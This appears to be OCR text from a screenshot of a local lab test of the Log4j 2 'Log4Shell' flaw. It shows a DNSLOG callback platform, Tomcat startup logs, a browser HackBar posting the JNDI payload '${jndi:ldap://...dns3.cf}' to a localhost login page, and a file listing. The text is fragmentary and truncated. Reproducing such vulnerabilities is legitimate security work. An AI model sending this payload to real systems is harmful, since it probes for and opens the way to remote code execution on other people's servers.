 DNSLOG平台
推荐使用引入Token版
当前域名：zte4d9j7.ns.dns3.cf.
更换域名
获取记录
注意：前端仅展示最近的十条记录想获取完整记录请打开F12看请求。本站将于2022年结束服
IP地址
子域名
:47022
zte4d9j7.ns.dns3.cf.
Tomcat
信息: Deploying web application dire
ms
十二月 10, 2021 10:48:41 上午 org.ap
信息: Deployment of web application
pencms has finished in 239 ms
十二月 10, 2021 10:48:41 上午 org.ap
信息: Deploying web application dire
十二月 10, 2021 10:48:41 上午 org.ap
信息: Deployment of web application
OOT has finished in 89 ms
十二月 10, 2021 10:48:41 上午 org.ap
信息: Deploying web application dire
十二月 10, 2021 10:48:41 上午 org.ap
信息: Deployment of web application
est has finished in 52 ms
十二月 10, 2021 10:48:41 上午 org.ap
信息: Starting ProtocolHandler ["ht
十二月 10, 2021 10:48:41 上午 org.ap
信息: Starting ProtocolHandler ["aj
十二月 10, 2021 10:48:41 上午 org.ap
信息: Server startup in 2011 ms
ERROR StatusLogger No Log4j 2 config
, or user programmatically provided
zation logging. See https://logging.
Log4j 2
10:48:44.670 [http-apr-8080-exec-2]
10:48:45.422 [http-apr-8080-exec-3]
10:48:45.573 [http-apr-8080-exec-4]
10:49:05.736 [http-apr-8080-exec-5]
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:8080/log4j/login
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337D
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1:8080/log4j/login
Split URL
Execute
Enable Post data Enable Referrer
Post data
test=${jndi:ldap://zte4d9j7.ns.dns3.cf}
http://127.0....0/log4j/login
exp is${jndi:ldap://zte4d9j7.ns.dns3.cf}
ok fuckaaa
test fuck
Served at: /log4j
英
webapps
主页 共享 查看
-windows-x64 apache-tomcat-7.0.56 webapps
名称 修改日期 类型 大小
info 2021/8/29 12:38 文件夹
log4j 2021/12/10 10:48 文件夹
META-INF 2021/8/29 16:31 文件夹
opencms 2021/12/10 10:19 文件夹
ROOT 2021/6/27 19:51 文件夹
test 2021/11/12 17:02 文件夹
WEB-INF 2021/8/29 16:31 文件夹
24.txt 2020/2/21 9:16 文本文档 1 KB
log4j.war 2021/12/10 10:44 WAR 文件 1,660 KB
neDrive - Personal
PS网盘
dministrator
电脑
WPS网盘
D 对象
酷狗音乐